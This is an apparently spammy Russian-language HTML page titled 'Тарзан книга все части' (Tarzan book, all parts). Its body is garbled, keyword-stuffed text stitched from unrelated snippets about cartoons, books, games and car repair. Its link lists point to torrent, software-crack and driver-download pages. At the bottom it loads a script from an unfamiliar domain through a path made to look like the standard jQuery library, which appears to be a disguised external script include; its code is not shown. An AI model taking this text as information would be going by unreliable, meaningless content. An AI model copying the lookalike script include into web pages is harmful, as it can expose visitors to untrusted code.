

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-tarzan-kniga-vse-chasti.html
body_size: 3505
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тарзан книга все части - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тарзан книга все части</h2>
                            </header>
                            <p>» Шрек: Медовый месяц (или Призрак Лорда Фаркуада) Шрек: Хэллоуин (Страшилки). В мультфильмах Диснея все танцуют, йухуу! Все поют и танцуют! Веселей-веселей! Тут джунгли. Поиск и изучение необычайных волшебных существ приводят магозоолога Ньюта Саламандера. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. Смотреть мультфильм Как приручить дракона онлайн в хорошем качестве совершенно бесплатно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Ребят, вы серьезно считаете, что детям это интересно?! Нет, это надо читать. Но ё-мое, если. 
«Моана» (англ. Moana) — 56-й полнометражный мультфильм Walt Disney Animation Studios. Первоначально сюжет. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Предлагаем вашему вниманию к игре 94% ответы на все уровни. Это приложение для телефонов. Шрек: Медовый месяц (или Призрак Лорда Фаркуада) Шрек: Хэллоуин (Страшилки). Привет! Посмотри страницу мультфильма Книга джунглей (1967) на КиноПоиске: https://www. 2000-2019 Раскраски куклы Лол – это галерея с необычной игрушкой, сумевшей в короткий срок. 
Моана (англ. Moana) — 56-й полнометражный мультфильм Walt Disney Animation Studios. Первоначально сюжет. Найдите тысячи анимационных гифок, картинок и анимаций на сайте Gifki.org! Более 150 тысяч. Сергей Чонишвили (Sergei Chonishvili) - фильмография - российские актёры - Кино-Театр.РУ. 
94% (процента) - ответы на игру для телефонов, смартфонов, планшетов с системой андроид. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. ЦЕНТР ЗАЩИТЫ ПРАВ ЖИВОТНЫХ ВИТА РОССИЯ. МОСКВА Официальная группа организации. Оскар-2013. Добрая и духоподъемная кельтская сказка с блуждающими огоньками, настоящими. 
Канал „Дисни“ (на английски: Disney Channel, Дисни Ченъл) е американски канал, който стартира </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-pro-findusa-i-petsona-kniga.html">Про финдуса и петсона книга</a></li>
                                <li><a href="di06-skachat-igry-cherez-torrent-darksayders-2.html">Скачать игры через торрент дарксайдерс 2</a></li>
                                <li><a href="di06-kniga-uzhastiki-r-l-stayn.html">Книга ужастики р л стайн</a></li>
                                <li><a href="di06-muzyka-90-zarubezhnaya-skachat.html">Музыка 90 зарубежная скачать</a></li>
                                <li><a href="di06-zhurnal-idei-nashego-doma-foto.html">Журнал идеи нашего дома фото</a></li>
                                <li><a href="di06-raspisanie-aviareysov-vladivostok-tokio.html">Расписание авиарейсов владивосток токио</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Весь список - Зарубежные и Отечественные мультфильмы.</li>
<li>Книга джунглей (1967) — смотреть онлайн — КиноПоиск.</li>
<li>FoxClub Forums :: Visual Foxpro, Foxpro</li>
<li>Cлава Курилов. Один в океане.</li>
<li>Фантастические твари и где они обитают (2016) — смотреть.</li>
<li>Бэмби 2 — Википедия.</li>
<li>Раскраски куклы ЛОЛ скачать и распечатать.</li>
<li>Моана (мультфильм) — Википедия.</li>
<li>Космическая фантастика Флибуста.</li>
<li>Фантастическая четверка (2015) The-Cinema – лучший.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-kod-sony-vegas-torrent.html">Код sony vegas торрент</a></li>
                                            <li><a href="di06-skachat-tim-fortress-2-s-veschami.html">Скачать тим фортресс 2 с вещами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-muzyka-iz-filma-polnyy-oblom.html">Музыка из фильма полный облом</a></li>
                                            <li><a href="di06-nat-pinkerton-audioknigi.html">Нат пинкертон аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-yak-napisati-knigu.html">Як написати книгу</a></li>
                                            <li><a href="di06-skachat-zvukovoy-drayver-idt-audio.html">Скачать звуковой драйвер idt audio</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-skachat-drayver-na-veb-kameru-intro-wu402e.html">Скачать драйвер на веб камеру intro wu402e</a></li>
                                            <li><a href="di06-obrazec-hodataystva-o-materialnoy-pomoschi.html">Образец ходатайства о материальной помощи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
